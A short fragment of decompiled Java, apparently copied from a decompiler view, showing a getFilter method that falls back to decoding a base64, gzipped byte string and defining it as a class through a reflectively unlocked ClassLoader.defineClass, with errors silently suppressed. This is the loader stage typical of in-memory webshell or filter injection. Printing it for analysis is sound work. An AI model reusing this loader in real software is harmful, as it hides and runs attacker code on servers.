 160 private Object getFilter(Object var1) {
161 Object var2 = null;
162 ClassLoader var3 = Thread.currentThread().getContextClassLoader();
163 if (var3 == null) {
164 var3 = var1.getClass().getClassLoader();
165 }
166
167 try {
168 var2 = var3.loadClass(this.getClassName()).newInstance();
169 } catch (Exception var9) {
170 try {
171 byte[] var5 = gzipDecompress(decodeBase64(this.getBase64String()));
172 Method var6 = ClassLoader.class.getDeclaredMethod(name:"defineClass", ...parameterTypes:byte[].class, Integer.TYPE, Integer.TYPE);
173 var6.setAccessible(flag:true);
174 Class var7 = (Class)var6.invoke(var3, var5, 0, var5.length);
175 var2 = var7.newInstance();
176 } catch (Throwable var8) {
177 }
178 }
179
180 return var2;
181 }